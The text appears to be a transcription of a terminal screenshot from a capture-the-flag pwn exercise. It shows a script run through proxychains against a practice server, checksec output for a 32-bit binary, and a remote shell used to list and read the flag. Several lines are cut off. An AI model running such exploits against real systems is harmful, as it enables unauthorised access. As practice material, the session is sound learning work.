 # miao @ miao in ~/CTF/PWN/XMAN level2 [15:34:59]
$ proxychains4 python level2.py
[proxychains] config file found: /usr/local/etc/proxychains
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4
s4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] '/Users/miao/Code/PycharmProjects/SecurityScript/CTF/PW
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[q] Opening connection to pwn2.jarvisoj.com on port 9878: T
[proxychains] Strict chain ... 127.0.0.1:1086 ... pwn2.
[+] Opening connection to pwn2.jarvisoj.com on port 9878: D
[*] Switching to interactive mode
Input:
$ ls
flag
level2
$ cat flag
CTF{
$